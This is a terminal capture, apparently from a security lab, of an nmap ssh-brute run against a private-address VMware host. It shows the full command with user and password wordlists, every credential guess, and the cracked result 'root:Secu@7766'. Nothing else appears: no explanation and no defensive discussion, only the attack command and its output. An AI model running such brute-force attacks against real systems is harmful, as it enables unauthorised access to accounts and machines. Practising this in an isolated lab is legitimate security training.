 └─# nmap -p 22 --script=ssh-brute --script-args userdb=user.txt,passdb=passwd.txt 192.168.10.30
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-04 10:44 CST
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:4567
NSE: [ssh-brute] Trying username/password pair: administrator:4567
NSE: [ssh-brute] Trying username/password pair: root:4567
NSE: [ssh-brute] Trying username/password pair: admin:qwertyu
NSE: [ssh-brute] Trying username/password pair: administrator:qwertyu
NSE: [ssh-brute] Trying username/password pair: root:qwertyu
NSE: [ssh-brute] Trying username/password pair: admin:45677
NSE: [ssh-brute] Trying username/password pair: administrator:45677
NSE: [ssh-brute] Trying username/password pair: root:45677
NSE: [ssh-brute] Trying username/password pair: admin:Secu@7766
NSE: [ssh-brute] Trying username/password pair: administrator:Secu@7766
NSE: [ssh-brute] Trying username/password pair: root:Secu@7766
NSE: [ssh-brute] Trying username/password pair: admin:hhhhhhh
NSE: [ssh-brute] Trying username/password pair: administrator:hhhhhhh
NSE: [ssh-brute] Trying username/password pair: admin:passwd
NSE: [ssh-brute] Trying username/password pair: administrator:passwd
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: administrator:password
NSE: [ssh-brute] Trying username/password pair: admin:1111111
NSE: [ssh-brute] Trying username/password pair: administrator:1111111
NSE: [ssh-brute] Trying username/password pair: admin:root
NSE: [ssh-brute] Trying username/password pair: administrator:root
Nmap scan report for 192.168.10.30
Host is up (0.00045s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     root:Secu@7766 - Valid credentials
|_  Statistics: Performed 28 guesses in 6 seconds, average tps: 4.7
MAC Address: 00:0C:29:01:5E:DF (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.71 seconds